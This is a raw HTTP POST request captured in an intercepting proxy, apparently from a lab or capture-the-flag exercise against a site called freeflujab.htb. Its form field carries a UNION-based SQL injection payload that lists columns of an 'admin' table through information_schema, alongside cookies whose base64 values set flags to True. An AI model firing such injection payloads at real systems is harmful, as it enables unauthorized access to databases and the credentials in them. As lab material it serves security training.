 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where
table_schema=database() and table_name='admin' and column_name!='id' and
column_name!='loginname' and column_name!='namelc' and
column_name!='email'--+&submit=Cancel+Appointment&submit=Cancel+Appointment